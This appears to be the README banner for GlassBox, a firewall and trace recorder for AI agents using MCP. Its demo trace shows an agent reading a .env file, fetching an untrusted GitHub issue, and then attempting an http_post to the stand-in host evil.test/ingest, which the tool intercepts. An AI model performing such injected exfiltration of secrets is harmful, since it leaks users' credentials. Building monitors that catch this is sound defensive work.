 GB
GlassBox v0.2.0
The Flight Recorder & Lethal-Trifecta Firewall for AI Agents (MCP)
$ glassbox demo # zero API keys | stdio + Streamable HTTP | 0 external deps
#7 read_file(src/checkout.py) ALLOW taint=[CLEAN] 0.12ms
#8 edit_file(src/checkout.py) ALLOW taint=[CLEAN] (0 prompts) 0.09ms
#10 read_file(.env) ALLOW taint=[PRIVATE] 0.07ms
#11 fetch_github_issue(#42) ALLOW taint=[PRIVATE, UNTRUSTED] 0.08ms
#12 http_post(evil.test/ingest) SHADOW_SIMULATE [LETHAL_TRIFECTA INTERCEPTED] 0.04ms
$ glassbox fork trace.gbx --at-step 9 --policy strict -> SHADOW_SIMULATE -> BLOCK (1.1ms, $0)
MERKLE VERIFIED | SHA-256 SCHEMA PINNING | TOP-12 MCP PROFILES | SARIF 2.1.0 | MIT